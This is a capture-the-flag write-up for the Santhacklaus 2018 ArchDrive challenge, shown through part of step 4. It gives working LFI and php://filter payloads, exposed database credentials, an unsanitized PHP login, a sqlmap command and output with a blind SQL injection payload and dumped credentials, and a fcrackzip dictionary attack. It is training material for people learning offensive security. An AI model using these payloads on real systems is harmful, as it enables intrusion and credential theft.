

[CTF - Santhacklaus-2018] ArchDrive
The new secure cloud !

25/Dec 2018ArchDrive is the biggest challenge of the Santhacklaus 2018 CTF and my favorite one. It’s divided in 5 steps of increasing difficulty. The challenge is not really hard, but particularly long and time-consuming. You need to have some strong skills in web pentesting, some basic skills in forensic and medium skills in Linux system.

So, as you can see, the 5 steps have their own validation password (flag). Let’s start the challenge !
1st step - Develop as in 2003


Here is our target : https://archdrive.santhacklaus.xyz/
First thing to do is to understand the application. What is it ? What is doing ? What can be exploited ?
Referer to the challenge description, this application has a web storage functionnality. Here is the login page to access to your personnal storage. Is there any kind of “I forgot my password” page ?

Ok, the forgot password page is not really usefull. You can’t enumerate some account, there is always the same message : Email sent !. But look further ! Look at the url and specifically to the arguments page. Look familiar to a vulnerability : Local File Inclusion. What it is a LFI ? Look at OWASP description : https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application. The vulnerability occurs due to the use of user-supplied input without proper validation.
There is below a vulnerable code to LFI. It’s really easy to prevent this type of vulnerability by adding some permissions checks before including the file.
<?php
    include($_GET['filename']);
?>
How can I check if this application is vulnerable to LFI. Really easy, just read the OWASP Guide : http://vulnerable_host/preview.php?file=../../../../etc/passwd. So for us, the example become : https://archdrive.santhacklaus.xyz/index.php?page=../../../../etc/passwd. If the server is an unix server, it will display the content of /etc/passwd, so all users of the server.

It works ! Congratz dude ! Look carefully to the last line. There is some great informations :
- We see an username (maybe the administrator quote in challenge description) with possibility to log on the server (with /bin/bash) :
G0lD3N_Us3r - We’ve got the flag of the first step :
IMTLD{Th1s_iS_4n_ImP0rt4nT_uS3r}
2nd step - Ho ! Nice holidays pictures :)
We’ve got a nice LFI. What can we do with LFI ? Execute some code, read some files and many more… I’m a curious guy. I always want to know how developers made their applications. When you read the source code of index.php, you discover two others php pages : login.php and reset.php. So let’s obtain all the source code !
I can recommend you the Swissky CheatSheets : https://github.com/swisskyrepo/PayloadsAllTheThings. Scroll to File Inclusion section : https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion%20-%20Path%20Traversal
On this sheet, you have all you need to exploit a LFI. How can I extract the application source code ? With php wrappers of course ! Some examples :
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
http://example.com/index.php?page=php://filter/bzip2.compress/convert.base64-encode/resource=/etc/passwd
ProTips : I recommend you to always use the 2 last wrappers. Sometimes files are more heavy than you think. It's usefull to compress them.
Let extract the source code of the famous page : reset.php : https://archdrive.santhacklaus.xyz/index.php?page=php://filter/bzip2.compress/convert.base64-encode/resource=reset.php

Well done ! This the base64 code of the reset.php page. Let’s decode this. As you can see, the data is not compressed (maybe file is too light) so you juste have to decode it.

We have some PHP code, sounds great !
<?php session_start(); ?>
<!DOCTYPE html>
<html lang="en">
   <head>
      <title>Reset Your Password</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="css/main.css">
   </head>
   <body>
      <div class="limiter">
         <div class="container-login100">
            <div class="wrap-login100">
               <form class="login100-form validate-form" method="post" action="?page=reset.php">
                  <span class="login100-form-title p-b-48">
                  <a href="index.php"><img class="logo-brand" src="images/archdrive-color.png" alt="ArchDrive logo"></a>
                  </span>
                  <span class="login100-form-title p-b-26">
                  ArchDrive
                  </span>
                  <p class="login100-form-title" style="font-size: 24px">Reset My Password</p>
                  </br>
                  <?php
                     if(isset($_POST['recover']))
                     {
                     ?>
                  <p>Email sent !</p>
                  <?php
                     }
                     ?>
                  <div class="wrap-input100 validate-input" data-validate = "Valid email is: a@b.c">
                     <input class="input100" type="text" name="email">
                     <span class="focus-input100" data-placeholder="Email (only from @archdrive.corp)"></span>
                  </div>
                  <div class="container-login100-form-btn">
                     <div class="wrap-login100-form-btn">
                        <div class="login100-form-bgbtn"></div>
                        <button class="login100-form-btn" name="recover">Recover Password</button>
                     </div>
                  </div>
               </form>
            </div>
         </div>
      </div>
      <div id="dropDownSelect1"></div>
      <script src="js/main.js"></script>
   </body>
</html>
Nothing really usefull with the reset page. Maybe more in the login page.
<?php
session_start();
$state = new \stdClass();

if (isset($_POST['email']) && !empty($_POST['email'])) {
    if (isset($_POST['pass']) && !empty($_POST['pass'])) {

        $bdd = mysqli_connect('database:3306', 'archdrive-corpo-bdd-admin', '8mkxdcwwyvtk36snF2b4TcEqSjh4Cc', 'ctf-archdrive-corp');

        if (mysqli_connect_errno()) {
            $state->return = 'error';
            $state->string = 'Connection error';
            $state_json = json_encode($state);
            echo $state_json;
            return;
        }

        $user = mysqli_real_escape_string($bdd, strtolower($_POST['email']));
        $pass = $_POST['pass'];

        $sql = "SELECT user,password FROM `access-users` WHERE user='" . $user . "' AND password='" . $pass . "'";

        $res = mysqli_query($bdd, $sql);

        $num_row = mysqli_num_rows($res);
        $row = mysqli_fetch_assoc($res);

        if ($num_row == 1 && $user === $row['user']) {
            $state->return = 'true';
            $_SESSION['logged'] = 1;
            header("Location: myfiles.php");
        } else {
            $state->return = 'false';
            header("Location: index.php");
        }
    }
}
?>
There are severals interestings things here :
- Database credentials but useless because the database works on internal server (172.17.0.11 - saw in /etc/hosts)
- Vulnerable code
- A new file to inspect :
myfiles.php
ProTips : When you grab some of this informations, it could be usefull to test a connection to the database if it possible. Here is, the database engine is mysql. You can type this command to test a connection :
mysql -u archdrive-corpo-bdd-admin -p'8mkxdcwwyvtk36snF2b4TcEqSjh4Cc' -h santhacklaus.xyz:3306 ctf-archdrive-corp
If you look closer to the code, you see a huge mistake. Look at this 2 lines :
$user = mysqli_real_escape_string($bdd, strtolower($_POST['email']));
$pass = $_POST['pass'];
The developper sanitize the $user variable but forgot to sanitize the $pass variable. Too bad, suddenly it’s possible to do some sql injection on the field password in the login form. But if you read the source code, you must have the good username. When you watch carefully the html code of reset.php you can clearly read Email (only from @archdrive.corp). So we can guess a correct email could be g0ld3n_us3r@archdrive.corp (referer to the /etc/passwd file). So let’s try this !


Wonderful ! We are logged in ! But for people (like me) who don’t like guessing, you can have the account credentials with the help of Sqlmap.
Danger : Sqlmap is a real dangerous tool for weak application. You can easily DOS it with a --risk and --level too high. Set a delay in your command argument (ex : --delay 5 -> 5s of delay between each request) when you are not sure.
csqlmap -u "https://archdrive.santhacklaus.xyz/login.php" --data "email=a@b.c&pass=password" -p "pass" --method POST --random-agent --technique=T --level=5 --risk=2 --dbms=mysql --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 12:30:20

[12:30:20] [INFO] fetched random HTTP User-Agent header value 'Opera/9.63 (Windows NT 5.1; U; pt-BR) Presto/2.1.1' from file '/opt/sqlmap/txt/user-agents.txt'
[12:30:26] [INFO] testing for SQL injection on POST parameter 'pass'
[12:30:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[12:30:27] [WARNING] time-based comparison requires larger statistical model, please wait............................  (done)
[12:30:58] [INFO] POST parameter 'pass' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[12:30:58] [INFO] checking if the injection point on POST parameter 'pass' is a false positive
POST parameter 'pass' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) requests:
---
Parameter: pass (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: email=a@b.c&pass=password'||(SELECT 0x6d6c4677 FROM DUAL WHERE 8546=8546 AND SLEEP(5))||'
---
[12:32:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12

[...]

Database: ctf-archdrive-corp
Table: access-users
[1 entry]
+----+----------------------------+------------------------------------------------------------------+
| id | user                       | password                                                         |
+----+----------------------------+------------------------------------------------------------------+
| 1  | g0ld3n_us3r@archdrive.corp | 1f9b3627b685e68f4e3e85f63aacacbb011256f0a29838629bd2ea00d73fc6e2 |
+----+----------------------------+------------------------------------------------------------------+
I will not explain here how Sqlmap work, but you can easily understand the command with Sqlmap documentation. The password is the plain password non hashed (I know it look like sha256)
So you can now access to the storage. There is an amount of useless files. The archive CONFIDENTIEL.zip is a trap. Be focus on the encrypted archive recup.zip.
[th1b4ud@th1b4ud-pc ~]$ unzip recup.zip
Archive:  recup.zip
[recup.zip] password.txt password:

[th1b4ud@th1b4ud-pc ~]$ unzip -l recup.zip
Archive:  recup.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
      377  2018-12-20 11:23   password.txt
---------                     -------
      377                     1 file
Maybe the archive password is weak ? Try to break it with bruteforce attack with fcrackzip. Don’t forget -u !
[th1b4ud@th1b4ud-pc ~]$ fcrackzip -v -u -D -p /home/th1b4ud/dictionaries/rockyou.txt recup.zip
found file 'password.txt', (size cp/uc    271/   377, flags 9, chk 5aec)

PASSWORD FOUND!!!!: pw == hackerman
Nice ! So we can decompress the archive and read the content of password.txt
=== FLAG ===
IMTLD{F1nd_Y0uR_W4y}

==== Facebook ===
P@ssw0rd123

=== Twitter ===
azertY#!?$

=== Job ===
Door: 5846
Computer: 0112#aqzsed

=== zip ===
ohm0-9Quirk
Finny5-polo2-Rule

=== VC ===
7Rex-Mazda0-hover1-Quid
Gourd-crown2-gao4-warp2 - Take On Me
0twain-Mao0-flash-6Goof-Gent

=== Portable ===
Windobe123

=== iPhone ===
123789%
You can validate the step 2 with this password : IMTLD{F1nd_Y0uR_W4y}
3rd step - Do you know VeraCrypt ?
If you look closer on files in the web storage, you can see an archive named VeraCrypt.zip. What is VeraCrypt ? Look at Wikipedia :
VeraCrypt is a free and open-source utility used for on-the-fly encryption (OTFE). It can create a virtual encrypted disk within a file or encrypt a partition or (in Windows) the entire storage device with pre-boot authentication.
So we should have some disk deciphering with VeraCrypt. Look at this 2 files download from the web storage : media and documents. 30Mb for one and 10Mb for the other. Really suspicious for a file. And look at the password.txt file, there is 3 passwords for VeraCrypt
=== VC ===
7Rex-Mazda0-hover1-Quid
Gourd-crown2-gao4-warp2 - Take On Me
0twain-Mao0-flash-6Goof-Gent
Lets try to decipher the disk media and documents

- Password
7Rex-Mazda0-hover1-Quiddecrypt diskmedia - Password
0twain-Mao0-flash-6Goof-Gentdecrypt diskdocuments
[th1b4ud@th1b4ud-pc ~]$ tree /mnt
|-- veracrypt1
|   |-- $RECYCLE.BIN
|   |   `-- desktop.ini
|   |-- 2e3837260bc002d7aebeed754df3b33d-d5n85ei.jpg
|   |-- 534412315.jpg
|   |-- 687474703a2f2f692e696d6775722e636f6d2f7938735a45366f2e6a7067.jpg
|   |-- 9lLToDl.jpg
|   |-- a.ha_-_TakeOnMe.mp3
|   |-- al3jLGA.jpg
|   |-- Cybersdf-Dolling.mp3
|   |-- GelGn9H.jpg
|   |-- Glaciaere-Hammock-02RelaxingInTheHammock.mp3
|   |-- nSH4gwX.jpg
|   |-- PbXIMqM.jpg
|   |-- snowflake_-_A_Foolish_Game.mp3
|   |-- System\ Volume\ Information
|   |   `-- WPSettings.dat
|   `-- tumblr_nmy41rJZCk1qjnhqgo1_1280.jpg
`-- veracrypt2
    |-- $RECYCLE.BIN
    |   `-- desktop.ini
    |-- ChineInformations.pdf
    |-- Google_code.txt
    |-- System\ Volume\ Information
    |   `-- WPSettings.dat
    `-- UsefulnessHarpers.pdf

And is now that many huge challengers were blocked. We’ve got many files but we don’t know how deal with them. But look carefully. There is a file with the name a.ha_-_TakeOnMe.mp3 in the media disk like the second VeraCrypt password in password.txt. Save it ! It could be usefull.
The anwser appeared to me after several hours of research. I was thinking about a way to hide data with VeraCrypt. A button look strange for me : Keyfile button. So i Google my question : veracrypt keyfile, and click on the first link : https://www.veracrypt.fr/en/Keyfiles%20in%20VeraCrypt.html
I just read the first sentence and got an illumination :
Keyfile is a file whose content is combined with a password (for information on the method used to combine a keyfile with password, see the section Keyfiles in the chapter Technical Details). Until the correct keyfile is provided, no volume that uses the keyfile can be mounted.
Of course ! Why not to try to decipher a disk with a password AND a file ! This is the meaning of the 2nd password in the password.txt file. Gourd-crown2-gao4-warp2 is the password and Take On Me the keyfile ! Try this on the first disk media
[th1b4ud@th1b4ud-pc ~]$ tree /mnt
/mnt
|-- veracrypt1
    |-- $RECYCLE.BIN
    |   |-- $IVIC8WQ.md
    |   |-- $IWB88B3.zip
    |   |-- $RVIC8WQ.md
    |   |-- $RWB88B3.zip
    |   `-- desktop.ini
    |-- Dark_Lottery_ticket_d2e383e8600daf6dc31c2436aefd3f58.zip
    |-- flag.txt
    `-- System\ Volume\ Information
        `-- WPSettings.dat

OHOHOOHHO FU**** GODDD ! IT WORKS !!!
[th1b4ud@th1b4ud-pc ~]$ cat /mnt/veracrypt1/flag.txt
IMTLD{I_h4v3_N0th1ng_T0_h1d3}
Congrats dude ! You can go to the step 4 ! :)
4th step - Dive in BlackHat underground

If you look carefully to the files obtained at the last step, you will see an interesting archive : Dark_Lottery_ticket_d2e383e8600daf6dc31c2436aefd3f58.zip. Unzip it !
Archive: Dark_Lottery_ticket_d2e383e8600daf6dc31c2436aefd3f58.zip
inflating: README.md
 inflating: ticket.xml
This is the content of README.md
### This ticket is the property of `Dark Lottery`

If you are not the buyer and if you found / stole this ticket, you must delete it immediately.
This ticket is unique, do not share it.
Remember to use it at your own risk.

Thank you for your purchase !

--- scgz54b2lftqkkvn.onion ---
And this is the content of ticket.xml
<ticket>
    <number>14453</number>
    <status>valid</status>
    <date>20/12/2018</date>
    <type>premium</date>
</ticket>
